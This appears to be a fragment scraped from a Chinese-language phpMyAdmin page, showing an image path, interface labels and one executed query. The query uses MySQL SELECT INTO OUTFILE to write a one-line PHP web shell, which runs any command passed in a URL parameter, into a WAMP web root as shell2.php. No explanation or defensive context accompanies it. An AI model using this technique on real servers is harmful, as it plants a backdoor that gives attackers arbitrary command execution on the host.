 MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0011 秒。)
select '<?php system($_GET[cmd]);?>' into outfile "C:\\wamp\\www\\shell2.php"
性能分析 [编辑内嵌] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新]
查询结果操作
新建视图